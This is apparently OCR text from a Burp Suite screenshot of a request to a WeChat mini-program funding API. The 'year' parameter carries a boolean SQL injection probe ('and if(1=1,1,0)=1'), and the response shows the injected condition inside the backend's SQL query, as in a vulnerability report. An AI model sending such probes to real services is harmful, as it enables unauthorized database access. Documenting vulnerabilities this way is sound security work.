 Send Cancel < ▼ > ▼ Target
Request
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=
2021+and+if(1=1,1,0)=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
Response
Pretty Raw Render \n Actions Select extension...
12
13
14
15
16
17
18
19
20
21
22
23 ywdept, a.ndys AS bjczys, sum(a.sjjb_yw) AS sjjbYw, a.
DECIMAL (32, 4) ) bjpt, CONVERT ( a.qtzj,
and a.year = 2021 and if&amp; #40;1=1,1,0&amp; #41;=1
24
25